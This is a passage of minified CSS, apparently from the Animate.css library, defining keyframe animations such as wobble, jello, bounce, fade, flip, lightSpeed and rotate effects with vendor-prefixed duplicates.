rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left 